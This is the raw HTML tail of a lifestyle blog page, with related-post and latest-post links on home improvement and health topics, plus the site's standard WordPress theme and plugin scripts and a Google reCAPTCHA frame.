                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-modern-pergolas-with-retractable-roofs-inspire-outdoor-living/"  rel="bookmark" class="td-image-wrap " title="How Modern Pergolas with Retractable Roofs Inspire Outdoor Living" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Modern-Pergolas-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Modern-Pergolas-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Modern-Pergolas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modern Pergolas" title="How Modern Pergolas with Retractable Roofs Inspire Outdoor Living" /></a></div>                <a href="https://lifetrixcorner.com/category/home-improvement/" class="td-post-category" >Home improvement</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-modern-pergolas-with-retractable-roofs-inspire-outdoor-living/"  rel="bookmark" title="How Modern Pergolas with Retractable Roofs Inspire Outdoor Living">How Modern Pergolas with Retractable Roofs Inspire Outdoor Living</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/considerations-to-keep-in-mind-when-choosing-a-new-family-car/"  rel="bookmark" class="td-image-wrap " title="Considerations to Keep in Mind When Choosing a New Family Car" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/considerations-to-keep-in-mind-when-choosing-a-new-family-car/"  rel="bookmark" title="Considerations to Keep in Mind When Choosing a New Family Car">Considerations to Keep in Mind When Choosing a New Family Car</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T09:16:07+05:30" >March 26, 2022</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697a87b7a202d
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JgHvJmYdjmExkWRBpzhrbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637821072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>